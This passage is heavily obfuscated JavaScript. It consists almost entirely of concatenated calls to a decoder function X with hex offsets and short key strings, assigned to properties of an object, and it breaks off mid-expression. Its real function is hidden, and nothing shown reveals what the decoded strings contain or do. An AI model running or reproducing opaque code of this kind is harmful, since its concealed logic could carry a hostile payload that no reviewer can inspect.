X(0x282,'SumZ')+X(0x600,'cre6')+X(0x367,'w2[d')+X(0x286,'mu!D')+X(0x1ff,'#Iay')+X(0x31f,'d^FT')+X(0x1f0,'f3J1')+X(0x3ea,'o^)^')+X(0x3f9,'wsqf')+X(0x3e0,'VY!P')+X(0x217,'c&Eq')+X(0x60d,'MEth')+X(0x699,'SumZ')+X(0x1e9,'SumZ')+X(0x199,'hFNl')+X(0x6a0,'j9E3')+X(0x2b8,'MEth')+X(0xe2,'%o2D')+X(0x1ab,'rAwu')+X(0x51c,'qM[c')+X(0xd6,'2o#I')+X(0x513,'*zAN')+X(0x414,')m9!')+X(0x2d2,'ygES')+X(0x35a,'j9E3')+X(0x58c,'*GK%')+X(0x490,'nWZT')+X(0x120,'SumZ')+X(0x312,'#Iay')+X(0x1b6,'AycR')+X(0x4c1,')m9!')+X(0x5b4,'9thH')+X(0x228,'j9E3')+X(0x3f8,'w2[d')+X(0x6a1,'O^)0')+X(0x246,'1#(y')+X(0xdd,'yGF^')+X(0x1cc,'o^)^')+X(0x5d7,'oloX')+X(0x64e,'sQK1')+X(0x4cd,'sQK1')+X(0x2c2,'n3JE')+X(0x4d7,'A#e5')+X(0x5bd,'*GK%')+X(0x38d,'f3J1')+X(0x519,'2o#I')+X(0xc9,'n3JE')+X(0x187,'2o#I')+X(0x197,'2o#I')+X(0x6ec,'lexb')+X(0x433,'D]l*')+X(0x386,'o^)^')+X(0x690,'mu!D')+X(0x431,'sc@k')+X(0x6ce,'n3JE')+X(0x40e,'1#(y')+X(0x108,'awZr')+X(0x278,'mkjS')+X(0x467,'mkjS')+X(0x241,'3S#F')+X(0x4ed,'lexb')+X(0x514,'JDB)')+X(0x623,'w2[d')+X(0x500,'#Iay')+X(0x6b0,'nWZT')+X(0x3aa,'mu!D')+X(0x4b5,'ZJfn')+X(0x3e4,'awZr')+X(0x313,'EoNR')+X(0x619,'D]l*')+X(0x416,'oloX')+X(0x419,'EoNR')+X(0x6d0,'wsqf')+X(0xe1,'SumZ')+X(0x435,'A#e5')+X(0x33f,'sc@k')+X(0x1ca,'yGF^')+X(0x41e,'mkjS')+X(0x218,'wsqf')+X(0x545,'%o2D')+X(0x269,'rAwu')+X(0x1bf,'wkQK')+X(0x2fd,'yGF^')+X(0x526,'ZJfn')+X(0x557,'R!ZV')+X(0x51e,'awZr')+X(0x574,'*zAN')+X(0x3cd,'wsqf')+X(0x4a9,'yGF^')+X(0x580,'qM[c')+X(0x65d,'gy[r')+X(0x1b7,'sQK1')+X(0x315,'o^)^')+X(0x257,'VY!P')+X(0x192,')m9!')+X(0x417,'sQK1')+X(0x106,'qM[c')+X(0xda,'j9E3')+X(0x16b,'o^)^')+X(0x46b,'O^)0')+X(0x40f,'n3JE')+X(0x3b5,'*1Uh')+X(0x46e,'JDB)')+X(0x5eb,'A#e5')+X(0x3e3,'sQK1')+X(0x68b,'EoNR')+X(0x52d,'*zAN')+X(0x30a,'%o2D')+X(0x127,')m9!')+X(0x487,'*GK%')+X(0x201,'mu!D')+X(0x522,'#Iay')+X(0x4e6,'JDB)')+X(0x3bd,'awZr')+X(0x5a0,'w2[d')+X(0x51b,'f3J1')+X(0x3c5,'mkjS')+X(0x533,'R!ZV')+X(0x459,'wkQK')+X(0x4fb,'ZqYu')+X(0x395,'2o#I')+X(0x28f,'%o2D')+X(0x32d,')m9!')+X(0xcc,'j9E3')+X(0x42b,'R!ZV')+X(0x1ba,'ZqYu')+X(0x2f9,'MEth')+X(0xeb,'awZr')+X(0x5b8,'o^)^')+X(0x68e,'lexb')+X(0x506,'xMCz')+X(0x1a6,'o^)^')+X(0x4d0,'SumZ')+X(0x60a,'9thH')+X(0x429,'A#e5')+X(0x229,'D]l*')+X(0x613,'*GK%')+X(0x36c,'c&Eq')+X(0x3b8,'gy[r')+X(0x561,'xMCz')+X(0x212,')m9!')+X(0x32a,'SumZ')+(X(0x1d4,'rAwu')+X(0x4da,'o^)^')+X(0x4c5,'d^FT')+X(0x1ed,'9thH')+X(0x626,'O^)0')+X(0x3d5,'yGF^')+X(0x2d3,'j9E3')+X(0x215,'sc@k')+X(0x408,'O^)0')+X(0x53e,'Me@#')+X(0x5f6,'awZr')+X(0x359,'gy[r')+X(0x114,'Y!By')+X(0x253,'c&Eq')+X(0x6e7,'2o#I')+X(0x6d4,'rAwu')+X(0x342,'R!ZV')+X(0x34a,'wsqf')+X(0x549,'gy[r')+X(0x5b1,'sc@k')+X(0x4f3,'ygES')+X(0x620,'d^FT')+X(0x1cf,'R!ZV')+X(0x464,'n3JE')+X(0x308,'o^)^')+X(0x5db,'Me@#')+X(0x1db,'A#e5')+X(0x20a,'D]l*')+X(0x3e6,'*zAN')+X(0xde,'wkQK')+X(0x222,'A#e5')+X(0x320,'gy[r')+X(0x4ec,'wkQK')+X(0x32c,'AycR')+X(0x388,'AycR')+X(0x3c6,'#Iay')+X(0x532,'f3J1')+X(0xe8,'mu!D')+X(0x469,'j9E3')+X(0x26e,'AycR')+X(0x303,'j9E3')+X(0x517,'ygES')+X(0x173,'SumZ')+X(0x476,'%o2D')+X(0x5bf,'d^FT')+X(0x64a,'o^)^')+X(0x394,'mu!D')+X(0x340,')m9!')+X(0x24e,'2o#I')+X(0x230,'awZr')+X(0xf0,'sc@k')+X(0x258,'wsqf')+X(0x50f,'*1Uh')+X(0x58e,'j9E3')+X(0x209,'mkjS')+X(0x631,'nWZT')+X(0x554,'%o2D')+X(0x1eb,'awZr')+X(0x54c,'#Iay')+X(0x440,'Y!By')+X(0x4d8,'sQK1')+X(0x6e1,'EoNR')+X(0x498,'mkjS')+X(0x675,'D]l*')+X(0x45d,'JDB)')+X(0x177,'D]l*')+X(0x2de,'SumZ')+X(0x3bb,'qM[c')+X(0x679,'2o#I')+X(0x11d,'awZr')+X(0x46f,'VY!P')+X(0x35d,'mu!D')+X(0x392,'AycR')+X(0x283,'*zAN')+X(0x628,'yGF^')+X(0x3ab,'c&Eq')+X(0x136,'9thH')+X(0x309,'xMCz')+X(0x213,'Me@#')+X(0x339,'sQK1')+X(0x4bc,'mu!D')+X(0x23c,'*GK%')+X(0x61f,'awZr')+X(0x6d3,'awZr')+X(0x380,'o^)^')+X(0x63d,'*GK%')+X(0x4e7,'*GK%')+X(0x25b,'O^)0')+X(0x3f5,'xMCz')+X(0x1f2,'^ysZ')+X(0x68a,'3S#F')+X(0x378,'*1Uh')+X(0x276,'mkjS')+X(0x6f3,'gy[r')+X(0x3d4,'nWZT')+X(0x69a,'rAwu')+X(0x5cd,'O^)0')+X(0x3a9,'sc@k')+X(0x5ff,'AycR')+X(0x20d,'%o2D')+X(0x4f1,'gy[r')+X(0x207,'ygES')+X(0xef,'qM[c')+X(0x2ea,'f3J1')+X(0x3a6,'yGF^')+X(0x1d8,'n3JE')+X(0x1dd,'xMCz')+X(0x48f,'ZJfn')+X(0x4a3,'ygES')+X(0x2d8,'ZJfn')+X(0x11c,'n3JE')+X(0x132,'mkjS')+X(0x6db,'o^)^')+X(0x384,'*zAN')+X(0x266,'lexb')+X(0xc6,'oloX')+X(0x321,'wkQK')+X(0x409,'d^FT')+X(0x2d0,'c&Eq')+X(0x3c8,'#Iay')+X(0x369,'gy[r')+X(0x5b5,'VY!P')+X(0x261,'xMCz')+X(0x324,'%o2D')+X(0x666,'xMCz')+X(0x338,'yGF^')+X(0x615,'AycR')+X(0x1c8,'c&Eq')+X(0x4ea,'gy[r')+X(0x635,'lexb')+X(0x662,'*zAN')+X(0x2be,'sc@k')+X(0x1ee,'MEth')+X(0x31d,'d^FT')+X(0x2c4,'#Iay')+X(0x144,'oloX')+X(0x2fa,'VY!P')+X(0x24d,'oloX')+X(0x68c,'ZJfn')+X(0x346,'j9E3')+X(0x353,'A#e5')+X(0x19f,'*zAN')+X(0x28c,'cre6')+X(0x540,'oloX')+X(0x6d5,'awZr')+X(0x58a,'awZr')+X(0x351,'ZJfn')+X(0x376,'1#(y')+X(0x5c7,'3S#F')+X(0x40c,'xMCz')+X(0x5a9,'EoNR')+X(0x273,'mkjS')+X(0x57b,'o^)^')+X(0x678,'ZJfn')+X(0x3a8,'ZJfn')+X(0x39c,'1#(y')+X(0x158,'VY!P')+X(0x3eb,'n3JE')+X(0x3de,'qM[c')+X(0x585,'mkjS')+X(0x33a,'2o#I')+X(0x26c,'c&Eq')+X(0x2e4,'d^FT')+X(0x5c8,'o^)^')+X(0x149,'%o2D')+X(0x61d,'rAwu')+X(0x1e5,'*GK%')+X(0x24c,'SumZ')+X(0x670,'sQK1')+X(0x137,'wsqf')+X(0x188,'xMCz')+X(0x446,'sc@k')+X(0x40a,'lexb')+X(0x665,'mkjS')+X(0x477,'awZr')+X(0x603,'Y!By')+X(0xf7,'SumZ')+X(0x2ee,'nWZT')+X(0x508,'nWZT')+X(0x6e4,'o^)^')+X(0x4c4,'VY!P')+X(0x63b,'awZr')+X(0x54b,'3S#F')+X(0x691,'%o2D')+X(0x191,'hFNl')+X(0x111,'wkQK')+X(0xd3,'A#e5')+X(0x220,'#Iay')+X(0x14a,'O^)0')+X(0x25e,'n3JE')+X(0x163,')m9!')+X(0xf2,'O^)0')+X(0x314,'lexb')+X(0x4d3,')m9!')+X(0x1ef,'awZr')+X(0x5e8,'R!ZV')+X(0x43c,'R!ZV')+X(0x5a2,'EoNR')+X(0x48b,'2o#I')+X(0x2da,'^ysZ'))+(X(0x5a3,'R!ZV')+X(0x1c6,'sc@k')+X(0x1d3,'3S#F')+X(0x1a2,'wsqf')+X(0x5ed,'Y!By')+X(0x663,'oloX')+X(0x1d1,'j9E3')+X(0x291,'3S#F')+X(0x42a,')m9!')+X(0xd9,'f3J1')+X(0x3ca,'sQK1')+X(0x657,'qM[c')+X(0x112,'3S#F')+X(0xce,'ygES')+X(0x2f8,'d^FT')+X(0x256,'%o2D')+X(0x59f,'^ysZ')+X(0x1b2,'f3J1')+X(0x3a0,'Y!By')+X(0x6f0,')m9!')+X(0x3e2,'nWZT')+X(0x2dc,'ZqYu')+X(0x64c,'Y!By')+X(0x479,'gy[r')+X(0x5d5,'cre6')+X(0x349,'d^FT')+X(0x3bf,'2o#I')+X(0x110,'cre6')+X(0x5f1,'xMCz')+X(0x4f4,'wsqf')+X(0x295,'9thH')+X(0x6b9,'3S#F')+X(0x638,'wsqf')+X(0x3d9,'sQK1')+X(0x6be,'o^)^')+X(0x399,'mkjS')+X(0x588,'wsqf')+X(0x3c3,'ygES')+X(0x577,'A#e5')+X(0x250,'ygES')+X(0x67f,'sQK1')+X(0x37b,'mkjS')+X(0x403,'sc@k')+X(0x5fb,'wkQK')+X(0x1c2,'#Iay')+X(0x2d1,'MEth')+X(0x630,'cre6')+X(0x4e9,'hFNl')+X(0x5e6,'Me@#')+X(0x5e3,'*zAN')+X(0x62e,'oloX')+X(0x4b0,'%o2D')+X(0x66c,'Me@#')+X(0x457,'EoNR')+X(0x290,'^ysZ')+X(0x40b,'f3J1')+X(0x4bb,'3S#F')+X(0x2a9,'mkjS')+X(0x658,'yGF^')+X(0x2dd,'mkjS')+X(0x2a3,'mu!D')+X(0x34f,'R!ZV')+X(0x39f,'wkQK')+X(0x689,'MEth')+X(0x255,'A#e5')+X(0x305,'w2[d')+X(0x35f,'oloX')+X(0x418,'nWZT')+X(0x29e,'ygES')+X(0x390,'wsqf')+X(0x3dd,'Y!By')+X(0x503,'f3J1')+X(0x525,'A#e5')+X(0x38e,'yGF^')+X(0x39d,'qM[c')+X(0x482,'ygES')+X(0x206,'MEth')+X(0x43d,'wsqf')+X(0x29a,'2o#I')+X(0x6e5,'f3J1')+X(0x48d,'AycR')+X(0x391,'VY!P')+X(0x45b,'O^)0')+X(0x454,')m9!')+X(0x1e2,'sQK1')+X(0x10c,'mu!D')+X(0x1a1,'j9E3')+X(0x594,'*1Uh')+X(0x5aa,'^ysZ')+X(0x1e7,'ZqYu')+X(0x147,'*GK%')+X(0x2b2,'w2[d')+X(0x1fb,'qM[c')+X(0x2f0,'oloX')+X(0x17e,'ZJfn')+X(0x672,'ygES')+X(0x2d7,'SumZ')+X(0x4c0,'9thH')+X(0x27a,'1#(y')+X(0x624,'SumZ')+X(0x471,')m9!')+X(0x3fd,'gy[r')+X(0x458,'EoNR')+X(0x42d,'awZr')+X(0x166,'*1Uh')+X(0x249,'awZr')+X(0x210,'hFNl')+X(0x1af,'nWZT')+X(0x507,'3S#F')+X(0x12e,'sQK1')+X(0x1e1,'nWZT')+X(0x1d5,'SumZ')+X(0x12c,'gy[r')+X(0x5fa,'ZqYu')+X(0x1d2,'#Iay')+X(0x5fe,'*GK%')+X(0x5e4,'AycR')+X(0x49e,'JDB)')+X(0x14c,'wkQK')+X(0x69c,'A#e5')+X(0x47e,'EoNR')+X(0x4ca,'wkQK')+X(0x297,'ZqYu')+X(0x373,'2o#I')+X(0x288,'j9E3')+X(0x43f,'ZJfn')+X(0x480,'lexb')+X(0x1aa,'#Iay')+X(0x55b,'j9E3')+X(0x2c1,'oloX')+X(0x584,'hFNl')+X(0x400,'j9E3')+X(0x1c4,'A#e5')+X(0x179,'lexb')+X(0xc7,'o^)^')+X(0x2db,'MEth')+X(0x1f5,'9thH')+X(0x335,'Y!By')+X(0x4b7,'nWZT')+X(0xf8,'gy[r')+X(0x5b2,'Y!By')+X(0x424,'ZqYu')+X(0x6af,'*1Uh')+X(0x56a,'xMCz')+X(0x573,'EoNR')+X(0x3a3,'ZJfn')+X(0x564,'Y!By')+X(0x4b9,'gy[r')+X(0x30e,'*1Uh')+X(0x1b8,'cre6')+X(0x175,'sc@k')+X(0x4f7,'D]l*')+X(0x18c,'*zAN')+X(0x65e,'lexb')+X(0x5f8,'oloX')+X(0x60e,'c&Eq')+X(0x325,'wsqf')+X(0x18e,'O^)0')+X(0x2b7,'MEth')+X(0x6b4,'JDB)')+X(0x576,'9thH')+X(0x69d,'D]l*')+X(0x109,'MEth')+X(0x538,'3S#F')+X(0x51d,'Y!By')+X(0x4db,'O^)0')+X(0x3c4,'ygES')+X(0x38b,'n3JE')+X(0x6d7,'*GK%')+X(0x237,'R!ZV')+X(0x427,'c&Eq')+X(0x3c1,'n3JE')+X(0x6e0,'#Iay')+X(0x122,'JDB)')+X(0x2ef,'Me@#')+X(0x571,'R!ZV')+X(0x4f8,'gy[r')+X(0x5d3,'Y!By')+X(0x326,'sc@k')+X(0xf4,'1#(y')+X(0x118,'2o#I')+X(0x1cb,'o^)^')+X(0x643,'mu!D')+X(0x5ce,'*1Uh')+X(0x4c3,'nWZT')+X(0x644,'f3J1')+X(0x66e,'wsqf')+X(0x227,'wkQK')+X(0x63a,'f3J1')+X(0x3d6,'%o2D')+X(0x45e,'^ysZ')+X(0x420,'^ysZ')+X(0x365,'sQK1')+X(0x512,'n3JE')+X(0x1a4,'#Iay')+X(0x59c,'EoNR')+X(0xfa,'SumZ')+X(0x3ac,'A#e5')+X(0x591,'sQK1')+X(0xdf,'oloX'))+(X(0x245,'oloX')+X(0x5d8,'j9E3')+X(0x674,'Y!By')+X(0x101,'f3J1')+X(0x3e8,'yGF^')+X(0x345,'A#e5')+X(0x2ed,'*zAN')+X(0x3cc,'wsqf')+X(0x632,'Me@#')+X(0x24f,'%o2D')+X(0x41c,'cre6')+X(0x3a1,'^ysZ')+X(0x682,'D]l*')+X(0x2c3,'nWZT')+X(0x396,'ygES')+X(0x511,'%o2D')+X(0x4fc,'sc@k')+X(0x49f,'*1Uh')+X(0x6e2,'oloX')+X(0x11e,'wsqf')+X(0x609,'*zAN')+X(0x57d,'nWZT')+X(0x50a,'JDB)')+X(0x1df,'R!ZV')+X(0x31b,'*GK%')+X(0x370,'O^)0')+X(0x659,'hFNl')+X(0x268,'w2[d')+X(0x59b,'lexb')+X(0x151,'hFNl')+X(0x1b0,'qM[c')+X(0x1ae,'D]l*')+X(0x6c7,'AycR')+X(0x655,'1#(y')+X(0x1fc,'*1Uh')+X(0x331,'*GK%')+X(0x1de,'j9E3')+X(0x23a,'*1Uh')+X(0x37c,'Y!By')+X(0xfb,'mu!D')+X(0x634,'3S#F')+X(0x6d8,'ZqYu')+X(0x2f2,'o^)^')+X(0x363,'cre6')+X(0x356,'MEth')+X(0x157,'MEth')+X(0x63f,'sc@k')+X(0x447,'EoNR')+X(0x374,'wkQK')+X(0x167,'R!ZV')+X(0x2b9,'*zAN')+X(0x567,'j9E3')+X(0x3b7,'#Iay')+X(0x621,'awZr')+X(0x2bf,'qM[c')+X(0x4f2,'1#(y')+X(0x660,'D]l*')+X(0x1a5,'MEth')+X(0x35e,'VY!P')+X(0x560,'ygES')+X(0x44b,'lexb')+X(0x2ba,'%o2D')+X(0x405,'f3J1')+X(0x4a8,'R!ZV')+X(0x3fc,'wkQK')+X(0x159,'D]l*')+X(0x556,'xMCz')+X(0x633,'O^)0')+X(0x5d9,'#Iay')+X(0x4eb,'mu!D')+X(0x404,'wsqf')+X(0xdb,'9thH')+X(0x3f2,'Me@#')+X(0x3bc,'Me@#')+X(0x262,'n3JE')+X(0x6a2,'R!ZV')+X(0x211,'xMCz')+X(0x46d,'gy[r')+X(0x1b1,')m9!')+X(0x141,'wkQK')+X(0x436,'*1Uh')+X(0x372,'j9E3')+X(0x486,'f3J1')+X(0x568,'MEth')+X(0x569,'*1Uh')+X(0x171,'%o2D')+X(0x130,'mu!D')+X(0x694,'wkQK')+X(0x247,'SumZ')+X(0x622,'D]l*')+X(0x6a7,'D]l*')+X(0x1f3,'9thH')+X(0x646,'sQK1')+X(0x671,'AycR')+X(0x304,'ZJfn')+X(0x4d4,'o^)^')+X(0x3b6,'*GK%')+X(0x1be,'oloX')+X(0x475,'f3J1')+X(0x153,'sc@k')+X(0x1ce,'gy[r')+X(0x32f,'mu!D')+X(0xff,'w2[d')+X(0xf6,'D]l*')+X(0x49c,'oloX')+X(0x5d1,'n3JE')+X(0x382,'f3J1')+X(0x4b4,'*zAN')+X(0x627,'SumZ')+X(0x428,'w2[d')+X(0x1c1,'wsqf')+X(0x293,'oloX')+X(0x5ab,'awZr')+X(0x2cd,'ZJfn')+X(0x6cd,'*1Uh')+X(0x5ec,'A#e5')+X(0x289,'SumZ')+X(0x65a,'c&Eq')+X(0x2b6,'SumZ')+X(0x472,'9thH')+X(0x383,'lexb')+X(0x6bd,'Me@#')+X(0x3a2,'AycR')+X(0x411,'yGF^')+X(0x55c,'qM[c')+X(0x69b,'ZqYu')+X(0x263,'oloX')+X(0x6bb,'nWZT')+X(0x385,'R!ZV')+X(0x2ff,'oloX')+X(0x3a4,'c&Eq')+X(0x69f,'*GK%')+X(0x625,'xMCz')+X(0x1b3,'f3J1')+X(0x329,'*zAN')+X(0x27d,'1#(y')+X(0x5cf,'Me@#')+X(0x5e0,'2o#I')+X(0x152,'gy[r')+X(0x442,'*1Uh')+X(0xcf,'f3J1')+X(0x252,'*1Uh')+X(0x2f5,'ZJfn')+X(0x14e,'wsqf')+X(0x67c,'ZJfn')+X(0x3db,'*GK%')+X(0x56b,'2o#I')+X(0x5f2,'SumZ')+X(0x43b,')m9!')+X(0xd7,'rAwu')+X(0x555,'ygES')+X(0x11f,'MEth')+X(0x341,'d^FT')+X(0x578,'1#(y')+X(0x6b3,'rAwu')+X(0x6cf,'j9E3')+X(0x483,'n3JE')+X(0x23d,'R!ZV')+X(0x6ed,'rAwu')+X(0x5e2,'hFNl')+X(0x1f1,'xMCz')+X(0x6bc,'cre6')+X(0x47a,'MEth')+X(0x18b,'awZr')+X(0x13b,'ZqYu')+X(0x178,'*1Uh')+X(0x145,'c&Eq')+X(0x21c,'j9E3')+X(0x52b,'qM[c')+X(0x541,'EoNR')+X(0x23b,'JDB)')+X(0x4a6,'SumZ')+X(0x24a,'c&Eq')+X(0x33c,'awZr')+X(0x468,'O^)0')+X(0x1d0,'f3J1')+X(0x63e,'mu!D')+X(0x3b4,'oloX')+X(0x39e,'f3J1')+X(0x69e,'nWZT')+X(0x4c2,'ZJfn')+X(0x6c9,'rAwu')+X(0x193,'hFNl')+'O'),c[X(0x3f7,'D]l*')]=X(0xc8,'cre6')+X(0x231,'rAwu')+X(0xec,'yGF^')+X(0x579,'O^)0')+X(0x667,'R!ZV')+X(0x1fd,'9thH')+X(0x6a9,'c&Eq')+X(0x45a,'2o#I')+X(0xe3,'hFNl')+X(0x28a,'^ysZ')+X(0x5b3,'#Iay')+X(0x16e,'nWZT')+X(0x4aa,'yGF^')+X(0x515,'j9E3')+X(0x589,'awZr')+X(0x4dc,'j9E3')+X(0x6cc,'^ysZ')+X(0x26d,'wkQK')+X(0x6b2,'VY!P')+X(0x350,'VY!P')+X(0x115,'cre6')+X(0x534,'j9E3')+X(0x4be,'gy[r')+X(0x1ad,'mkjS')+X(0x695,'j9E3')+X(0x684,'f3J1')+X(0x3ae,'%o2D')+X(0x271,'sc@k')+X(0x44a,'wkQK')+X(0x6a4,'*GK%')+X(0x311,'rAwu')+X(0x5ef,'Me@#')+X(0x21d,'ZJfn')+X(0x687,'o^)^')+X(0x34c,'rAwu')+X(0x5e5,'MEth')+X(0x361,'ZqYu')+X(0xe9,')m9!')+X(0x31e,'JDB)')+X(0x19b,'D]l*')+X(0x1ac,'MEth')+X(0x319,')m9!')+X(0x161,')m9!')+X(0x2f6,'^ysZ')+X(0x20f,'*GK%')+X(0x401,'MEth')+X(0x6a6,')m9!')+X(0x542,'JDB)')+X(0x4e8,'j9E3')+X(0x52f,'SumZ')+X(0x200,'rAwu')+X(0x67a,'cre6')+X(0x39b,'awZr')+X(0x462,'JDB)')+X(0x131,'c&Eq')+X(0x4d5,'1#(y')+X(0x4c6,'9thH')+X(0x165,'O^)0')+X(0x242,'d^FT')+X(0x5df,'f3J1')+X(0x24b,'xMCz')+X(0x5c5,'cre6')+X(0x2fb,')m9!')+X(0x47b,'f3J1')+X(0xf3,'j9E3')+X(0x5d2,'2o#I')+X(0x186,'sQK1')+X(0x1ec,'2o#I')+X(0x379,'*1Uh')+X(0x184,'1#(y')+X(0x154,'oloX')+X(0xc3,'n3JE')+X(0x5fc,'SumZ')+X(0x5f5,'AycR')+X(0x452,'3S#F')+X(0x445,'3S#F')+X(0xf1,'%o2D')+X(0x617,'AycR')+X(0x10d,'R!ZV')+X(0x3e7,'qM[c')+X(0x5ee,'yGF^')+X(0xd2,'A#e5')+X(0x240,'ZqYu')+X(0x2d6,'nWZT')+X(0x180,'n3JE')+X(0x22f,'nWZT')+X(0x2a6,'o^)^')+X(0x4ef,'#Iay')+X(0x6c1,'*GK%')+X(0x48a,'A#e5')+X(0x6c6,'D]l*')+X(0x4ff,'j9E3')+X(0x28b,'wkQK')+X(0x203,'w2[d')+X(0x481,'f3J1')+X(0x267,'#Iay')+X(0x6a5,'ygES')+X(0x697,'yGF^')+X(0x502,'w2[d')+X(0x406,'R!ZV')+X(0x6e6,'cre6')+X(0x6ac,'c&Eq')+X(0x54f,'*1Uh')+X(0x26b,'o^)^')+X(0x4ba,'*1Uh')+X(0x16c,'1#(y')+X(0x25a,'^ysZ')+X(0x6b8,'w2[d')+X(0x37e,'AycR')+X(0x2c8,'3S#F')+X(0x66f,'%o2D')+X(0x17b,'MEth')+X(0x1ea,'nWZT')+X(0x4ac,'j9E3')+X(0x362,'d^FT')+X(0x15e,'%o2D')+X(0x42c,'cre6')+X(0x6a3,'hFNl')+X(0x5c3,'ZJfn')+X(0x64f,'wsqf')+X(0x645,'nWZT')+X(0x6e3,'j9E3')+X(0xed,'1#(y')+X(0x3b3,'MEth')+X(0x225,'o^)^')+X(0x596,'n3JE')+X(0x300,'f3J1')+X(0x2e2,'wkQK')+X(0x4cf,'yGF^')+X(0x25f,'awZr')+X(0x4b3,'qM[c')+X(0xfc,'wsqf')+X(0x124,'sc@k')+X(0x119,'yGF^')+X(0x55f,'JDB)')+X(0x21b,'sc@k')+X(0x364,'JDB)')+X(0x3af,'R!ZV')+X(0x677,'ZJfn')+X(0x439,'JDB)')+X(0x2cb,'#Iay')+X(0xc1,'1#(y')+X(0x4f5,'SumZ')+X(0x3d2,'mu!D')+X(0x4c9,'ygES')+X(0x148,'hFNl')+X(0x1da,'2o#I')+X(0x3e5,'sQK1')+X(0x2a0,'O^)0')+X(0x438,'D]l*')+X(0x61a,'O^)0')+X(0x29b,'A#e5')+X(0x2c7,'*1Uh')+X(0x664,'EoNR')+X(0x169,'Me@#')+X(0x1fe,'w2[d')+X(0x56c,'MEth')+X(0x12d,'qM[c')+X(0x301,'awZr')+X(0xf9,'EoNR')+X(0x2df,'d^FT')+X(0x343,'c&Eq')+X(0x466,'3S#F')+X(0x581,'d^FT')+X(0x4cb,'sc@k')+X(0x3c2,'VY!P')+X(0x402,'*1Uh')+X(0x62c,'xMCz')+X(0x49a,'lexb')+X(0x4a0,'2o#I')+X(0x2a7,'*GK%')+X(0x559,'qM[c')+X(0x18a,'c&Eq')+X(0x455,'*zAN')+X(0x36f,'j9E3')+X(0x42f,'hFNl')+X(0x5f7,'SumZ')+X(0x20b,'awZr')+X(0x16a,'Me@#')+X(0x57e,'1#(y')+X(0x5cb,'1#(y')+X(0x40d,'2o#I')+X(0x67e,'gy[r')+X(0x53b,'lexb')+X(0x284,'d^FT')+X(0x44d,'O^)0')+X(0x54d,')m9!')+X(0x13f,'d^FT')+X(0x61c,'wkQK')+X(0x12f,'awZr')+X(0x156,'%o2D')+X(0x6c8,'o^)^')+X(0x44f,'wkQK')+X(0x5be,'gy[r')+X(0x10a,'2o#I')+X(0x32e,'D]l*')+X(0x5f9,'*1Uh')+X(0x2e8,'c&Eq')+X(0x478,'oloX')+X(0x39a,'1#(y')+(X(0x598,'awZr')+X(0x3fe,'3S#F')+X(0x2bb,'D]l*')+X(0x642,'#Iay')+X(0x52c,'*1Uh')+X(0x3d1,'1#(y')+X(0x45c,'d^FT')+X(0x605,'lexb')+X(0x683,'Y!By')+X(0x41f,'2o#I')+X(0x322,'qM[c')+X(0x26f,'d^FT')+X(0x5ae,'awZr')+X(0x566,'^ysZ')+X(0x610,'ZqYu')+X(0x22a,'cre6')+X(0x318,'#Iay')+X(0x537,'yGF^')+X(0x214,'d^FT')+X(0x66b,'n3JE')+X(0x3e1,'qM[c')+X(0x595,'hFNl')+X(0x448,'*1Uh')+X(0x572,'hFNl')+X(0x281,'yGF^')+X(0x444,'rAwu')+X(0x2b1,'*zAN')+X(0x6ab,'o^)^')+X(0x524,'yGF^')+X(0xc4,'SumZ')+X(0x1a3,'mkjS')+X(0x5f0,'o^)^')+X(0x552,'*1Uh')+X(0x1a7,'A#e5')+X(0xd5,'1#(y')+X(0x234,'gy[r')+X(0x219,'1#(y')+X(0x618,'d^FT')+X(0x27c,'cre6')+X(0x6d2,')m9!')+X(0x15b,'sQK1')+X(0x18d,'f3J1')+X(0x135,'sQK1')+X(0x669,'mu!D')+X(0x5a6,'^ysZ')+X(0x270,'n3JE')+X(0x10b,'xMCz')+X(0x55e,'sQK1')+X(0x389,'MEth')+X(0x2fc,'ygES')+X(0x2b4,'xMCz')+X(0x51a,'c&Eq')+X(0x593,'f3J1')+X(0x1e0,'f3J1')+X(0x53f,'c&Eq')+X(0x223,'^ysZ')+X(0x53c,'c&Eq')+X(0x681,'D]l*')+X(0x3d8,'nWZT')+X(0x5c0,'AycR')+X(0x195,'wsqf')+X(0x129,'2o#I')+X(0x6d9,'rAwu')+X(0x492,'Y!By')+X(0x2a5,'hFNl')+X(0x4ab,'ZqYu')+X(0x654,'ygES')+X(0x1d7,'ygES')+X(0x489,'lexb')+X(0x680,'^ysZ')+X(0x2f3,'AycR')+X(0x5e9,'MEth')+X(0x57a,'d^FT')+X(0x12a,'f3J1')+X(0x140,'xMCz')+X(0x296,'Me@#')+X(0x22c,'xMCz')+X(0x590,'sc@k')+X(0x565,'VY!P')+X(0x17c,'Y!By')+X(0x1b5,'AycR')+X(0x1c0,'awZr')+X(0x1b4,'wsqf')+X(0x2c0,'^ysZ')+X(0x3ba,'awZr')+X(0x2ca,'o^)^')+X(0x344,'2o#I')+X(0x647,'VY!P')+X(0x693,')m9!')+X(0x176,'wkQK')+X(0x33d,'ZqYu')+X(0x5b9,'1#(y')+X(0x2d4,'ZJfn')+X(0x58f,'JDB)')+X(0x25c,'f3J1')+X(0x102,'AycR')+X(0x22e,'w2[d')+X(0x3c0,'ygES')+X(0x5bc,'wkQK')+X(0x485,'wsqf')+X(0x43e,'R!ZV')+X(0x531,'o^)^')+X(0x1e3,'wsqf')+X(0x6eb,'sQK1')+X(0x251,'MEth')+X(0x20e,'O^)0')+X(0x4a4,'Y!By')+X(0x2d5,'3S#F')+X(0x51f,'f3J1')+X(0x473,'MEth')+X(0x493,'d^FT')+X(0x2af,'ZJfn')+X(0x30b,'f3J1')+X(0x2ce,'cre6')+X(0x4c7,')m9!')+X(0x430,')m9!')+X(0x1f6,'2o#I')+X(0x604,'d^FT')+X(0x3dc,'j9E3')+X(0x387,'n3JE')+X(0x6dc,'ZqYu')+X(0x4fd,'ygES')+X(0x57c,'awZr')+X(0x121,'JDB)')+X(0x491,'2o#I')+X(0x5b0,'yGF^')+X(0x5d6,'rAwu')+X(0x6ad,'Y!By')+X(0x4bf,'n3JE')+X(0x55a,'*zAN')+X(0x6da,'9thH')+X(0x3f0,'*zAN')+X(0x509,'wsqf')+X(0x586,'JDB)')+X(0x5bb,'w2[d')+X(0x3b9,'VY!P')+X(0x25d,'qM[c')+X(0x5c9,'Me@#')+X(0x23e,'O^)0')+X(0x1fa,'ygES')+X(0x358,'oloX')+X(0x30f,'o^)^')+X(0x181,'sc@k')+X(0x6bf,'wkQK')+X(0x685,'oloX')+X(0x4b6,'1#(y')+X(0x50d,'^ysZ')+X(0x21e,'O^)0')+X(0x2ec,'D]l*')+X(0x336,'*GK%')+X(0x393,'o^)^')+X(0x4ae,'c&Eq')+X(0x104,'1#(